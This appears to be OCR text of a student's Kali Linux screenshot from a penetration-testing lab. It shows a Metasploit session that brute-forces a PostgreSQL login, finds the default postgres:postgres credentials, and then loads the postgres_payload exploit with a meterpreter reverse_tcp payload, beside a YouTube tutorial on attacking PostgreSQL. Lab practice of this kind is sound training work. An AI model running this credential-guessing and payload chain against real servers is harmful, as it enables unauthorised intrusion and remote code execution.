 Applications Places May 2 3:36 PM
Screenshot captured
You can paste the image from the clipboard.
easykp8@kps-kali: ~ easykp8@kps-kali: easykp8@kps-kali: ~ easykp8@kps-kali: ~
msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 10.3.21.140
rhosts => 10.3.21.140
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 10.3.21.140:5432 - Login Successful: postgres:postgres@template1
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > info
Name: PostgreSQL for Linux Payload Execution
Module: exploit/linux/postgres/postgres_payload
Platform: Linux
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-06-05
Provided by:
midnitesnake
egypt <egypt@metasploit.com>
todb <todb@metasploit.com>
lucipher
Available targets:
Id Name
-- ----
=> 0 Linux x86
Kali Tools SWS Notes DBS Notes Chat TryHackMe Dashboard | VLE@CST Phind Telegram
YouTube Search
11:50 / 15:16
#HackOnTuesday Episode 4: Exploiting Common PostgreSQL Vulnerabilities to Hack a Linux Server
Ptrace Security GmbH
702 subscribers
Subscribe 57 Share Download
8.4K views 7 years ago #HackOnTuesday - CTF Writeups and Penetration Testing
Among the many Object-Relational DBMS (ORDBMS) out there, one of the most popular ones is PostgreSQL. PostgreSQL, often referred to as
Postgres, is an open-source Object-Relational DBMS supporting almost all SQL constructs. In this episode, Gianni explains how to attack a
PostgreSQL database, read and write files via SQL, use weak permissions to get code execution on the target machine, and get root by ...more
All From Ptrace Security GmbH Penetration tests
#HackOnTuesday Episode 5: Attacking Samba with Metasploit
Ptrace Security GmbH